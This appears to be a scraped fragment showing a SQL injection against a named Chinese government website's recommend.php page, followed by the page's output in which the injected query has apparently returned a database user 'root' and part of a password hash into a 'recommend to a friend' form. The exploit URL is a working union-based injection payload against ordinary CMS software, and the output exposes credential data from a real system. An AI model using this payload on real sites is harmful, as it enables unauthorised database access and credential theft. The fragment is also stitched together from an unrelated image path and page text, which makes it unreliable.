 www.tjsjjjc.gov.cn/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\%27%20or%20mid=@`\%27`%20/*!50000union
推荐：|root|*A16
你好友的Email：
@
你好，我在 [同江市纪检监察网] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：|root|*A167
网址是：www.tjsjjjc.gov.cn9=3
你的留言：